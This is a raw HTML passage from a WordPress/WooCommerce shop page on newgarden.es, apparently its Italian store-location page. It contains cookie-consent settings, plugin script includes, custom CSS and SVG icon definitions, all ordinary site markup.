/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":["_gid","_y","_shopify_fs","_shopify_s","_s","_shopify_y","__zlcmid","YSC","JSESSIONID","__cfruid","AWSALBCORS","test_cookie","VISITOR_INFO1_LIVE","IDE","NID","_gcl_au","_ga","tk_ai","S","__cfduid","PHPSESSID","ct_pointer_data","ct_timezone","ct_checkjs","ct_ps_timestamp","ct_fkp_timestamp","wp-wpml_current_language","apbct_visible_fields","_gat_gtag_UA_50879838_7","CONSENT","wp-rest-enabled-ping","apbct_timestamp","apbct_site_landing_ts","apbct_page_hits","apbct_cookies_test"],"non_necessary_cookies":{"necessary":["JSESSIONID","__cfruid","AWSALBCORS","__cfduid","PHPSESSID","ct_pointer_data","ct_timezone","cookielawinfo-checkbox-necessary","cookielawinfo-checkbox-performance","cookielawinfo-checkbox-analytics","cookielawinfo-checkbox-advertisement"],"functional":["__zlcmid"],"performance":["YSC"],"analytics":["_gid","_y","_shopify_fs","_shopify_s","_s","_shopify_y","_gcl_au","_ga"],"advertisement":["test_cookie","VISITOR_INFO1_LIVE","IDE","NID"],"others":["tk_ai","S","ct_checkjs","ct_ps_timestamp","ct_fkp_timestamp","wp-wpml_current_language","cookielawinfo-checkbox-functional","cookielawinfo-checkbox-others","apbct_visible_fields","_gat_gtag_UA_50879838_7","CONSENT","wp-rest-enabled-ping","apbct_timestamp","apbct_site_landing_ts","apbct_page_hits","apbct_cookies_test"]},"cookielist":{"necessary":{"id":"1177","status":true,"priority":0,"title":"Necessary","strict":true,"default_state":true,"ccpa_optout":false,"loadonstart":false},"functional":{"id":"1178","status":true,"priority":5,"title":"Functional","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"performance":{"id":"1179","status":true,"priority":4,"title":"Performance","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"analytics":{"id":"1180","status":true,"priority":3,"title":"Analytics","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"advertisement":{"id":"1181","status":true,"priority":2,"title":"Advertisement","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"others":{"id":"1182","status":true,"priority":1,"title":"Others","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false}},"ajax_url":"https:\/\/newgarden.es\/wp-admin\/admin-ajax.php","current_lang":"it","security":"2989523332","eu_countries":["GB"],"geoIP":"disabled","use_custom_geolocation_api":"","custom_geolocation_api":"https:\/\/geoip.cookieyes.com\/geoip\/checker\/result.php","consentVersion":"1","strictlyEnabled":["necessary","obligatoire"],"cookieDomain":"","privacy_length":"250","ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","triggerDomRefresh":"","secure_cookies":""};
var log_object = {"ajax_url":"https:\/\/newgarden.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/js/cookie-law-info-public.js?ver=2.3.7" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=it","wc_ajax_url":"\/it\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/newgarden.es\/it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=it","wc_ajax_url":"\/it\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.13.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/select2.min.js?ver=6.6.4" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/it\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione.","i18n_reset_alert_text":"La tua selezione \u00e8 stata azzerata. Seleziona le opzioni del prodotto prima di aggiungerlo al carrello."};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.5.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=it","wc_ajax_url":"\/it\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_36beb6d512d992b243c5372ac1da0d9c-it","fragment_name":"wc_fragments_36beb6d512d992b243c5372ac1da0d9c","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.5.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://newgarden.es/it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newgarden.es/it/wp-json/wp/v2/pages/22188" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newgarden.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 9.5.3" />
<link rel='shortlink' href='https://newgarden.es/it/?p=22188' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newgarden.es/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewgarden.es%2Fit%2Fdove-siamo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newgarden.es/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewgarden.es%2Fit%2Fdove-siamo%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.15 stt:1,4,3,27,2;" />
<meta name="generator" content="Redux 4.5.4" /><style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.26.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://newgarden.es/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://newgarden.es/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://newgarden.es/wp-content/uploads/2019/04/cropped-favicon512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://newgarden.es/wp-content/uploads/2019/04/cropped-favicon512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://newgarden.es/wp-content/uploads/2019/04/cropped-favicon512-180x180.png" />
<meta name="msapplication-TileImage" content="https://newgarden.es/wp-content/uploads/2019/04/cropped-favicon512-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@media (min-width: 768px) {
    .site-content-container .products.product-categories li.product-category {
        margin-right: -35px;
    }
}



a.woocommerce-product-gallery__trigger {
    visibility: hidden;
}


@media (max-width: 768px) {
    .svg-icon svg {
        fill: black; /* Color para dispositivos móviles */
    }
}



.header-mobile {
	position: relative;
	z-index: 1;
}

.df-branding {
	display: none;
	visibility: hidden
}


div#df-suggestions__dfclassic {
	font-family:Poppins;
	text-align:center
}


div#df-header__dfclassic {
    display: none;
}


.header-search__results {
    visibility: hidden;
}


.grecaptcha-badge {
    visibility: hidden;
}

span.df-card__price {
    display: none;
}

ul.products.product-categories li.product-category a {
    position: relative;
    display: block;
    text-align: center;
}

ul.products.product-categories li.product-category img {
    width: 100%;
    height: auto;
    display: block;
}

ul.products.product-categories li.product-category a::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(116, 115, 112, 0.13); 
    z-index: 1;
}


ul.products.product-categories h2.woocommerce-loop-category__title {
    position: absolute;
    bottom: 10px;
    left: 50%;
    transform: translateX(-50%);
    color: white;
    margin: 0;
    width: 100%;
    z-index: 2; /* texto por encima del fondo */
}

ul.products.product-categories .count {
    display: none; /* Oculta el contador de productos si es necesario */
}

.header-search .search-field {
    color: black; 
}

.woocommerce-badges .new.woocommerce-badge {
    display: none !important;
}


.woocommerce-badges {
    display: none;
}

ul.sub-menu li.menu-item a {
    font-size: 13px; 
}

.header-left-items .site-branding {
    padding-top: 20px; /* Aumenta el padding superior */
    padding-right: 30px; /* Aumenta el padding derecho */
}

.header-left-items .site-branding .logo {
    display: inline-block;
    vertical-align: middle;
    width: 100px; /* Ajusta el ancho del logo */
}

.header-left-items .site-branding .logo img {
    width: 100%; 
    height: auto; 
}

.header-left-items .site-branding .site-title {
    font-size: 24px; 
    margin: 0 0 10px 0; 
}

.header-left-items .site-branding .site-description {
    font-size: 16px; 
}

.header-left-items .site-branding .logo {
    display: inline-block;
    vertical-align: middle;
    width: 100px; 
    box-shadow: 0 0px 0px rgba(0,0,0,0.1); 
    border-radius: 4px;
    background: ; 
    padding: 10px; 
}

.header-left-items .site-branding .logo img {
    width: 100%; 
    height: auto; 
}


@media (min-width: 1024px) {
    ul.products.hover-simple.main-products.layout-standard.columns-4 .product .product-thumbnail a img {
        width: 427px; /* Establece el ancho deseado de las imágenes */
        height: 533.75px; /* Establece la altura deseada de las imágenes */
        object-fit: cover; /* Asegura que las imágenes cubran el espacio asignado sin distorsionarse, recortándose si es necesario */
    }
}



@media (min-width: 1024px) {
    ul.products.product-categories .product-category a img {
        width: 670px; /* Establece el ancho de la imagen */
			
        height: 533.75px; /* Establece la altura de la imagen */
        object-fit: cover; /* Asegura que la imagen cubra el espacio asignado sin distorsionarse, recortándose si es necesario */
    }
	
	ul.products.product-categories .product-category{
		margin-right: -px; 
	}
}




	

.header-main 
{
	margin-bottom: 20px;
}


.woocommerce-product-gallery__image
{
	height: auto;
	margin-right: -3px;
	margin-bottom: -3px;
	width: auto;
}



.product-inner
{
	margin-right: -35px;
	margin-bottom: -35px;
}

/* 
@media (max-width: 768px) {
    .site-content-container .products.product-categories {
        display: flex;
        flex-wrap: wrap; /* Permite que los elementos se envuelvan en la siguiente línea */
        justify-content: space-between; /* Distribuye el espacio uniformemente entre los elementos */
    }
	 
	.logo img {
    width: 80px;
    padding-top: 15px;
}

    .site-content-container .products.product-categories li.product-category {
        width: 49%; /* Asigna un ancho a cada elemento para que dos de ellos quepan en una línea */
        margin-bottom: 5px; /* Mantiene un margen en la parte inferior */
    }

    .site-content-container .products.product-categories li.product-category a img {
        max-width: 100%; /* Asegura que las imágenes no excedan el ancho del contenedor */
        height: auto; /* Mantiene la proporción de las imágenes ajustando automáticamente su altura */
    }
}















------------------------------------------------------


@media (max-width: 480) {
  .product-category {
    margin-right: 20px;  
    margin-bottom: 20px; 
    width: calc(100% - 20px); 
  }

  .product-category a {
    display: block;     
    height: 0;           
    padding-top: 100%; 
    position: relative;  
  }

  .product-category img {
    width: 100%;         
    height: auto;       
    position: absolute;  
    top: 0;             
    left: 0;             
  }

  .woocommerce-loop-category__title {
    position: absolute;  
    bottom: 10px;       
    left: 10px;        
    width: calc(100% - 20px); 
  }
	
}
}

------------------------------------------------------


.grecaptcha-badge {
    visibility: hidden;
}


-------------




















		</style>
		<style id="kirki-inline-styles">body{font-family:function_pro;font-size:18px;font-weight:400;line-height:1.55556;color:#161619;}h1, .h1{font-family:inherit;font-size:60px;line-height:1.55556;text-transform:none;color:#161619;}h2, .h2{font-family:inherit;font-size:40px;line-height:1.55556;text-transform:none;color:#161619;}h3, .h3{font-family:inherit;font-size:30px;line-height:1.55556;text-transform:none;color:#161619;}h4, .h4{font-family:inherit;font-size:24px;line-height:1.55556;text-transform:none;color:#161619;}h5, .h5{font-family:inherit;font-size:18px;line-height:1.55556;text-transform:none;color:#161619;}h6, .h6{font-family:inherit;font-size:16px;line-height:1.55556;text-transform:none;color:#161619;}.main-navigation a, .header-v8 .nav-menu > li > a, .header-v9 .nav-menu > li > a, .header-vertical .main-navigation .nav-menu > li > a{font-family:inherit;font-size:16px;text-transform:none;}.main-navigation li li a, .header-vertical .main-navigation .sub-menu a{font-family:inherit;font-size:14px;text-transform:none;}.single-page-header .entry-title, .page .page .entry-title{font-family:inherit;font-size:80px;line-height:1.16667;text-transform:none;color:#161619;}.single-page-header .entry-subtitle{font-family:inherit;font-size:24px;line-height:1.55556;text-transform:none;color:#161619;}.blog-header-content .header-title{font-family:Crimson Text;font-size:44px;font-weight:600;line-height:1.2;text-transform:uppercase;color:#161619;}.hfeed .hentry .entry-title{font-family:inherit;font-size:30px;line-height:1.33333;text-transform:none;color:#161619;}.hfeed .hentry .entry-summary{font-family:inherit;font-size:16px;line-height:1.375;text-transform:none;color:#838889;}.widget-title{font-family:inherit;font-size:16px;font-weight:600;text-transform:uppercase;color:#161619;}.footer-extra{font-family:inherit;font-size:16px;font-weight:400;text-transform:none;}.footer-widgets{font-family:inherit;font-size:14px;font-weight:400;text-transform:none;}.footer-main{font-family:inherit;font-size:14px;font-weight:400;text-transform:none;}</style><style type="text/css" data-type="vc_custom-css">.texto_min{width:100%;max-width:800px; text-align:center; margin:0px auto; }</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1493734768347{margin-bottom: 20px !important;}.vc_custom_1493734768347{margin-bottom: 20px !important;}.vc_custom_1528294944564{background-image: url(https://newgarden.es/wp-content/uploads/2017/06/MAPA.jpg?id=15466) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1493370064542{padding-top: 50px !important;padding-right: 50px !important;padding-bottom: 42px !important;padding-left: 50px !important;background-color: #e9e9e9 !important;}.vc_custom_1528295900744{background-image: url(https://newgarden.es/wp-content/uploads/2017/06/SOFA.jpg?id=15481) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1528358464810{padding-top: 50px !important;padding-right: 50px !important;padding-bottom: 42px !important;padding-left: 50px !important;background-color: #e9e9e9 !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="page-template-default page page-id-22188 wp-embed-responsive theme-konte woocommerce-no-js no-sidebar wpb-js-composer js-comp-ver-6.13.0 vc_responsive woocommerce-active mobile-shop-buttons mobile-shop-columns-2 elementor-default elementor-kit-48258">


<div id="svg-defs" class="svg-defs hidden" aria-hidden="true" tabindex="-1"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol viewBox="0 0 24 24" id="account" xmlns="http://www.w3.org/2000/svg"><path d="M12 12c-2.5 0-4-1.5-4-4 0-2.39 1.61-4 4-4s4 1.61 4 4c0 2.5-1.5 4-4 4zm0-6c-.6 0-2 .19-2 2 0 1.42.58 2 2 2s2-.58 2-2c0-1.81-1.4-2-2-2zM18 20H6c-.55 0-1-.45-1-1 0-4.21 2.09-6 7-6s7 1.79 7 6c0 .55-.45 1-1 1zM7.04 18h9.92c-.17-1.76-1.04-3-4.96-3s-4.79 1.24-4.96 3z"/><path fill="none" d="M0 0h24v24H0z"/></symbol><symbol viewBox="2 2 10 10" id="arrow-breadcrumb" xmlns="http://www.w3.org/2000/svg"><path d="M9.156 7l-2.5 3.125-.669-.536L8.058 7 5.987 4.411l.669-.536z"/><path fill="none" d="M2 2h10v10H2z"/></symbol><symbol viewBox="0 0 32 32" id="arrow-down" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h32v32H0z"/><path d="M17 18V4h-2v14H9l7 10 7-10h-6zm-1.04 6.512L12.841 20H19.079l-3.119 4.512z"/></symbol><symbol viewBox="0 0 14 14" id="arrow-dropdown" xmlns="http://www.w3.org/2000/svg"><path d="M7 10.773L1.531 6.398l.938-1.171L7 8.851l4.531-3.624.938 1.171z"/><path fill="none" d="M0 0h14v14H0z"/></symbol><symbol viewBox="0 0 32 32" id="arrow-left" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h32v32H0z"/><path d="M14 17h14v-2H14V9L4 16l10 7v-6zm-6.512-1.04L12 12.841V19.079L7.488 15.96z"/></symbol><symbol viewBox="0 0 24 24" id="cart" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M19 10h-3V7c0-2.206-1.794-4-4-4S8 4.794 8 7v3H5c-.55 0-.908.441-.797.979l1.879 9.042c.112.538.654.979 1.204.979h9.429c.55 0 1.092-.441 1.203-.979l1.879-9.042C19.908 10.441 19.55 10 19 10zm-9-3c0-1.103.897-2 2-2s2 .897 2 2v3h-4V7zm6.087 12H7.913l-1.455-7h11.313l-1.684 7z"/></symbol><symbol viewBox="0 0 12 12" id="check-checkbox" xmlns="http://www.w3.org/2000/svg"><path d="M4.177 10.543L.434 6.8l1.132-1.132 2.611 2.611 6.258-6.256 1.13 1.132z"/></symbol><symbol viewBox="0 0 24 24" id="close" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M19.778 5.636l-1.414-1.414L12 10.586 5.636 4.222 4.222 5.636 10.586 12l-6.364 6.364 1.414 1.414L12 13.414l6.364 6.364 1.414-1.414L13.414 12z"/></symbol><symbol viewBox="0 0 18 18" id="close-mini" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h18v18H0z"/><path d="M11.576 5.576L9 8.152 6.424 5.576l-.848.848L8.152 9l-2.576 2.576.848.848L9 9.848l2.576 2.576.848-.848L9.848 9l2.576-2.576z"/><path d="M9 1a8 8 0 100 16A8 8 0 009 1zm0 15c-3.86 0-7-3.14-7-7s3.14-7 7-7 7 3.14 7 7-3.14 7-7 7z"/></symbol><symbol viewBox="0 0 16 16" id="comment" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h16v16H0z"/><path d="M13 3v8.826l-1.849-1.585L10.87 10H3V3h10m1-1H2v9h8.5l3.5 3V2z"/></symbol><symbol viewBox="0 0 40 40" id="error" xmlns="http://www.w3.org/2000/svg"><path d="M20 0C8.972 0 0 8.972 0 20s8.972 20 20 20 20-8.972 20-20S31.028 0 20 0zm0 38c-9.925 0-18-8.075-18-18S10.075 2 20 2s18 8.075 18 18-8.075 18-18 18z"/><path d="M25.293 13.293L20 18.586l-5.293-5.293-1.414 1.414L18.586 20l-5.293 5.293 1.414 1.414L20 21.414l5.293 5.293 1.414-1.414L21.414 20l5.293-5.293z"/></symbol><symbol viewBox="0 0 24 24" id="eye" xmlns="http://www.w3.org/2000/svg"><circle cx="12" cy="12" r="2"/><path d="M16.466 6.748C15.238 5.583 13.619 5 12 5s-3.238.583-4.466 1.748L2 12l5.534 5.252C8.762 18.417 10.381 19 12 19s3.238-.583 4.466-1.748L22 12l-5.534-5.252zm-1.377 9.053C14.274 16.574 13.177 17 12 17s-2.274-.426-3.089-1.199L4.905 12 8.91 8.199C9.726 7.426 10.823 7 12 7s2.274.426 3.089 1.199L19.095 12l-4.006 3.801z"/><path fill="none" d="M0 0h24v24H0z"/></symbol><symbol viewBox="0 0 24 24" id="filter" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M9.859 7A3.991 3.991 0 006 4a4 4 0 000 8c1.862 0 3.412-1.278 3.859-3H22V7H9.859zM6 10a1.994 1.994 0 01-1.723-1C4.106 8.705 4 8.366 4 8s.106-.705.277-1c.347-.595.985-1 1.723-1s1.376.405 1.723 1c.171.295.277.634.277 1s-.106.705-.277 1c-.347.595-.985 1-1.723 1zM13 12a3.991 3.991 0 00-3.859 3H2v2h7.141c.446 1.722 1.997 3 3.859 3s3.412-1.278 3.859-3H22v-2h-5.141A3.991 3.991 0 0013 12zm0 6a1.994 1.994 0 01-1.723-1c-.171-.295-.277-.634-.277-1s.106-.705.277-1c.346-.595.984-1 1.723-1s1.376.405 1.723 1c.171.295.277.634.277 1s-.106.705-.277 1c-.347.595-.985 1-1.723 1z"/></symbol><symbol viewBox="0 0 20 20" id="gallery" xmlns="http://www.w3.org/2000/svg"><path d="M15 13H1V3h14v10zM3 11h10V5H3v6z"/><path d="M19 17H6v-2h11V8h2z"/><path fill="none" d="M0 0h20v20H0z"/></symbol><symbol viewBox="0 0 24 24" id="heart" xmlns="http://www.w3.org/2000/svg"><path d="M16.243 3.843c-1.28 0-2.559.488-3.536 1.464L12 6.015l-.707-.707c-.976-.976-2.256-1.464-3.536-1.464s-2.559.487-3.535 1.464a5 5 0 000 7.071L6.343 14.5l2.121 2.121L12 20.157l3.536-3.536 2.121-2.121 2.121-2.121a5 5 0 00-3.535-8.536z"/><path fill="none" d="M0 0h24v24H0z"/></symbol><symbol viewBox="0 0 24 24" id="heart-o" xmlns="http://www.w3.org/2000/svg"><path d="M16.243 5.843c.801 0 1.555.312 2.121.879a3.003 3.003 0 010 4.243l-2.121 2.121-2.121 2.121L12 17.328l-2.121-2.121-2.121-2.121-2.121-2.121a2.98 2.98 0 01-.879-2.121c0-.801.312-1.555.879-2.121a2.98 2.98 0 012.121-.879c.801 0 1.555.312 2.121.879l.707.707L12 8.843l1.414-1.414.707-.707a2.98 2.98 0 012.122-.879m0-2c-1.28 0-2.559.488-3.536 1.464L12 6.015l-.707-.707c-.976-.976-2.256-1.464-3.536-1.464s-2.559.487-3.535 1.464a5 5 0 000 7.071L6.343 14.5l2.121 2.121L12 20.157l3.536-3.536 2.121-2.121 2.121-2.121a5 5 0 00-3.535-8.536z"/><path fill="none" d="M0 0h24v24H0z"/></symbol><symbol viewBox="0 0 24 24" id="home" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M0 0h24v24H0z"/><path d="M5 10v9a1 1 0 001 1h12a1 1 0 001-1v-9" stroke="currentColor" stroke-width="2" stroke-linecap="round"/><path d="M21 11l-8.693-6.761a.5.5 0 00-.614 0L3 11" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></symbol><symbol viewBox="0 0 40 40" id="information" xmlns="http://www.w3.org/2000/svg"><path d="M20 40C8.972 40 0 31.028 0 20S8.972 0 20 0s20 8.972 20 20-8.972 20-20 20zm0-38C10.075 2 2 10.075 2 20s8.075 18 18 18 18-8.075 18-18S29.925 2 20 2z"/><path d="M19 16h2v12h-2zM19 12h2v2h-2z"/></symbol><symbol viewBox="0 0 16 16" id="left" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h16v16H0z"/><path d="M8.394 13.941L4.073 8l4.321-5.941 1.212.882L5.927 8l3.679 5.059z"/></symbol><symbol viewBox="0 0 24 24" id="menu" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M2 6h20v2H2zM2 16h20v2H2zM2 11h20v2H2z"/></symbol><symbol viewBox="0 0 16 16" id="minus" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h16v16H0z"/><path d="M3 7h10v2H3z"/></symbol><symbol viewBox="0 0 16 16" id="plus" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h16v16H0z"/><path d="M13 7H9V3H7v4H3v2h4v4h2V9h4z"/></symbol><symbol viewBox="3.5 4.5 16 16" id="plus-mini" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M3.5 4.5h16v16h-16z"/><path d="M15.5 11.5h-3v-3h-2v3h-3v2h3v3h2v-3h3z"/></symbol><symbol viewBox="0 0 24 24" id="plus-zoom" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M20 11h-7V4h-2v7H4v2h7v7h2v-7h7z"/></symbol><symbol viewBox="0 0 16 16" id="right" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h16v16H0z"/><path d="M7.606 13.941L11.927 8 7.606 2.059l-1.212.882L10.073 8l-3.679 5.059z"/></symbol><symbol viewBox="0 0 24 24" id="search" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M20 18.586l-3.402-3.402A6.953 6.953 0 0018 11c0-3.86-3.141-7-7-7-3.86 0-7 3.14-7 7 0 3.859 3.14 7 7 7 1.57 0 3.015-.526 4.184-1.402L18.586 20 20 18.586zM6 11c0-2.757 2.243-5 5-5s5 2.243 5 5-2.243 5-5 5-5-2.243-5-5z"/></symbol><symbol viewBox="0 0 16 16" 